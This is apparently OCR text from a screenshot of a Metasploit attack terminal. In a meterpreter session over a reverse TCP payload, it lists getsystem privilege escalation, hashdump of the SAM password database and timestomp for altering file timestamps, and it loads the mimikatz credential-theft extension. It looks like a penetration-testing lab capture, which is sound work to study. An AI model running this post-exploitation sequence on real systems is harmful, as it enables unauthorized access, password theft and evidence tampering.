 Applications Places Sun Apr 5, 12:32 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > load mimikatz
Loading extension mimikatz...
[!] Loaded x86 Mimikatz on an x64 architecture.
success.
meterpreter > background
[*] Backgrounding session 3...
msf payload(meterpreter_reverse_tcp) > b
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...